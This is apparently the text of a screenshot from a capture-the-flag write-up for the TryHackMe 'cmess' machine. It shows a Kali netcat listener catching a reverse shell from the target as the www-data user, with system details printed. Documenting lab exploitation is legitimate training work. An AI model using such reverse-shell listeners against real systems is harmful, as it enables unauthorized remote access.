 kali@kali: ~
kali@kali: ~
kali@kali: ~
(kali㉿kali)-[~]
$ nc -lvp 5432 -s 10.17.3.217
10.17.3.217: inverse host lookup failed: Unknown host
listening on [10.17.3.217] 5432 ...
connect to [10.17.3.217] from cmess.thm [10.10.254.242] 49284
Linux cmess 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 11:21:19 up 31 min,  0 users,  load average: 0.00, 0.00, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Index of /assets